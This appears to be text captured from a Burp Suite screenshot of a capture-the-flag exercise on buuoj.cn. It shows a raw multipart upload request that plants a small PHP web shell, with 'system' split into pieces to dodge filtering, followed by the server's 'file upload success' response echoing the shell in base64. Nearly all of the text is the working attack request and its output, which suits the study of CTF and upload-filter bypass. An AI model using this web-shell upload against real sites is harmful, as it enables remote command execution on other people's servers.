 Go Cancel < >
Target: http://8fbeaa78-b1f1-4863-b050-1d0ed2c6f
Request
Raw Params Headers Hex
POST /uplllloadddd.php HTTP/1.1
Host: 8fbeaa78-b1f1-4863-b050-1d0ed2c6fcd9.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://8fbeaa78-b1f1-4863-b050-1d0ed2c6fcd9.node3.buuoj.cn/templates/upload.html
Cookie: PHPSESSID=r3q419tpphg97deguiml62de26
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------261442152821732
Content-Length: 347
-----------------------------261442152821732
Content-Disposition: form-data; name="file"; filename="123.php"
Content-Type: application/octet-stream
<?php
$a="sy"."stem";
$a($_GET[0]);
?>
-----------------------------261442152821732
Content-Disposition: form-data; name="submit"
Submit
-----------------------------261442152821732--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 15 Jan 2020 13:33:36 GMT
Content-Type: text/html
Content-Length: 184
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.11
file upload success<br />123.phpPD9waHANCiRhPSJzeSIuInN0ZW0iOw0KJGEoJF9HRVRbMF0pOw0KPz4=<img
src='data:image/png;base64,PD9waHANCiRhPSJzeSIuInN0ZW0iOw0KJGEoJF9HRVRbMF0pOw0KPz4='></img>